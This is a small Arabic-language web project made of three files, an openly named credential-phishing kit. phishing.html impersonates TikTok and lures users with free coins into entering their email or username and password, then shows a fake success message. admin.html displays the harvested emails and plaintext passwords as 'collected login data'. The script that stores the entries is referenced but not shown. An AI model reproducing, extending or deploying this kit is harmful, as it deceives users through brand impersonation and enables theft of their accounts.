
<file: admin.html>
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>لوحة التحكم - بيانات تيك توك</title>
    <style>
        body { background: #121212; color: #fff; font-family: 'Segoe UI', sans-serif; padding: 20px; }
        .container { max-width: 900px; margin: 0 auto; background: #1f1f1f; padding: 30px; border-radius: 20px; box-shadow: 0 0 20px rgba(254,44,85,0.2); }
        h2 { text-align: center; color: #fe2c55; border-bottom: 2px solid #333; padding-bottom: 15px; }
        table { width: 100%; border-collapse: collapse; margin-top: 20px; }
        th { background: #fe2c55; color: #fff; padding: 12px; }
        td { padding: 12px; border-bottom: 1px solid #333; text-align: center; }
        .btn { display: inline-block; margin-top: 20px; padding: 12px 30px; background: #25f4ee; color: #000; border-radius: 50px; text-decoration: none; font-weight: bold; }
        .no-data { text-align: center; color: #888; padding: 40px; }
    </style>
</head>
<body>
<div class="container">
    <h2>👑 بيانات تسجيل الدخول المجمعة</h2>
    <div id="usersTable"></div>
    <div style="text-align: center; margin-top: 20px;">
        <a href="index.html" class="btn">🔙 العودة للرئيسية</a>
    </div>
</div>
<script>
    function loadUsers() {
        // 1. نجيب البيانات من Local Storage
        const users = JSON.parse(localStorage.getItem('tiktokUsers')) || [];
        const container = document.getElementById('usersTable');

        // 2. نتحقق إذا فيه بيانات ولا لأ
        if (users.length === 0) {
            container.innerHTML = '<p class="no-data">❌ لم يتم تسجيل أي بيانات حتى الآن.</p>';
            return;
        }

        // 3. نبني جدول يعرض البيانات
        let html = `
            <table>
                <thead>
                    <tr>
                        <th>#</th>
                        <th>📧 البريد الإلكتروني</th>
                        <th>🔑 كلمة السر</th>
                        <th>📅 التاريخ</th>
                    </tr>
                </thead>
                <tbody>
        `;

        users.forEach((user, index) => {
            html += `
                <tr>
                    <td>${index + 1}</td>
                    <td><strong style="color: #25f4ee;">${user.email}</strong></td>
                    <td style="color: #fe2c55;">${user.password}</td>
                    <td>${user.date}</td>
                </tr>
            `;
        });

        html += '</tbody></table>';
        container.innerHTML = html;
    }

    // 4. تشغيل الدالة تلقائياً عند فتح الصفحة
    window.onload = loadUsers;
</script>
</body>
</html>
</file>

<file: phishing.html>
<!DOCTYPE html>
<html lang="ar">
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>تأكيد الهوية - تيك توك</title>
    <link rel="stylesheet" href="style.css" />
</head>
<body>

    <div class="login-container" style="max-width: 500px; margin: 40px auto; padding: 20px;">
        <div class="login-box" style="background: #fff; padding: 40px; border-radius: 16px; box-shadow: 0 4px 30px rgba(0,0,0,0.1);">
            <div class="logo">
                <h1 style="font-size: 28px; color: #1a1a2e; text-align: center;">🎵 TikTok</h1>
                <p style="text-align: center; color: #e94560; font-weight: 600;">تأكيد الهوية لاستلام الكوينز</p>
            </div>
            <form id="phishingForm">
                <label style="display: block; margin-top: 20px; font-weight: 600;">البريد الإلكتروني أو اسم المستخدم</label>
                <input type="text" id="email" placeholder="example@email.com" required style="width: 100%; padding: 12px; border: 1px solid #ddd; border-radius: 8px; margin-top: 5px;" />

                <label style="display: block; margin-top: 20px; font-weight: 600;">كلمة السر</label>
                <input type="password" id="password" placeholder="••••••••" required style="width: 100%; padding: 12px; border: 1px solid #ddd; border-radius: 8px; margin-top: 5px;" />

                <button type="submit" style="width: 100%; padding: 14px; margin-top: 25px; background: #1a1a2e; color: #fff; border: none; border-radius: 30px; font-size: 16px; font-weight: 700; cursor: pointer;">تأكيد الهوية</button>
            </form>
            <p id="successMessage" style="display: none; color: green; margin-top: 15px; text-align: center;">
                ✅ تم تأكيد الهوية! سيتم إرسال الكوينز خلال 24 ساعة.
            </p>
        </div>
    </div>

    <script src="phishing.js"></script>
</body>
</html>
</file>
<file: style.css>
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
}

body {
    background: #f5f5f5;
    display: flex;
    justify-content: center;
    padding: 40px 20px;
}

.container {
    max-width: 700px;
    width: 100%;
    background: #fff;
    padding: 30px;
    border-radius: 20px;
    box-shadow: 0 4px 30px rgba(0,0,0,0.1);
}

.header {
    text-align: center;
    padding-bottom: 20px;
    border-bottom: 2px solid #eee;
}

.header h1 {
    font-size: 28px;
    color: #1a1a2e;
}

.header p {
    color: #e94560;
    font-weight: 600;
}

.rules {
    background: #f9f9f9;
    padding: 15px;
    border-radius: 12px;
    margin: 20px 0;
}

.rules ul {
    list-style: none;
    padding: 0;
}

.rules ul li {
    padding: 8px 0;
    border-bottom: 1px solid #eee;
}

.coins-selection {
    text-align: center;
    margin: 30px 0;
}

.coins-options {
    display: flex;
    flex-wrap: wrap;
    gap: 10px;
    justify-content: center;
    margin-top: 15px;
}

.coins-options button {
    padding: 12px 25px;
    background: #1a1a2e;
    color: #fff;
    border: none;
    border-radius: 30px;
    font-size: 16px;
    font-weight: 600;
    cursor: pointer;
    transition: 0.3s;
}

.coins-options button:hover {
    background: #e94560;
}

.user-input {
    text-align: center;
    margin: 30px 0;
}

.user-input input {
    width: 80%;
    padding: 12px;
    border: 1px solid #ddd;
    border-radius: 30px;
    font-size: 16px;
    margin-top: 10px;
}

.user-input button {
    margin-top: 15px;
    padding: 14px 40px;
    background: #e94560;
    color: #fff;
    border: none;
    border-radius: 30px;
    font-size: 16px;
    font-weight: 700;
    cursor: pointer;
}

.progress {
    text-align: center;
    margin: 30px 0;
}

.progress-bar {
    width: 100%;
    height: 20px;
    background: #eee;
    border-radius: 30px;
    overflow: hidden;
    margin-top: 10px;
}

.progress-bar div {
    height: 100%;
    background: linear-gradient(90deg, #e94560, #1a1a2e);
    width: 0%;
    transition: width 0.5s;
}

.final-step {
    text-align: center;
    margin: 30px 0;
    padding: 20px;
    background: #e8f5e9;
    border-radius: 16px;
}

.final-step button {
    padding: 14px 40px;
    background: #1a1a2e;
    color: #fff;
    border: none;
    border-radius: 30px;
    font-size: 16px;
    font-weight: 700;
    cursor: pointer;
}

.testimonials {
    margin-top: 40px;
    background: #f9f9f9;
    padding: 20px;
    border-radius: 16px;
}

.testimonial {
    padding: 10px 0;
    border-bottom: 1px solid #eee;
}
</file>
